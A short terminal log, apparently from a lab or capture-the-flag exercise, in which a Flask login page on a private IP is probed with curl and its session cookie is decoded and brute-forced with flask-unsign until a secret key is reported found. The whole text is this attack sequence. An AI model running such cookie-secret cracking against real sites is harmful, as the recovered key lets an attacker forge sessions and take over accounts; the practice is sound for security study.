 >> curl --head  http://10.0.220.200:8089/login/
HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Sun, 19 Feb 2023 20:00:49 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 113129
Vary: Cookie
Set-Cookie: session=eyJjc3JmX3Rva2VuIjoiYTIyMzRiYTIwNDU5NzQwN2M3YWY2MmRlOGE4NTA5ZTlkMWI2ZjRlMCIsImxvY2FsZSI6ImVuIn0.Y_J_8Q.wW3OpHcmxt4627ybZNZ8vi7YX8k; HttpOnly; Path=/; SameSite=Lax

>> flask-unsign --unsign --cookie eyJjc3JmX3Rva2VuIjoiYTIyMzRiYTIwNDU5NzQwN2M3YWY2MmRlOGE4NTA5ZTlkMWI2ZjRlMCIsImxvY2FsZSI6ImVuIn0.Y_J_8Q.wW3OpHcmxt4627ybZNZ8vi7YX8k
[*] Session decodes to: {'csrf_token': 'a2234ba204597407c7af62de8a8509e9d1b6f4e0', 'locale': 'en'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (35840): Od(QsPI9gIdiEIu0LSWG2bvGuAlvF8
[+] Found secret key after 37376 attempts KEYENJpF
'\x02\x01thisismyscretkey\x01\x02\\e\\y\\y\\h'
>>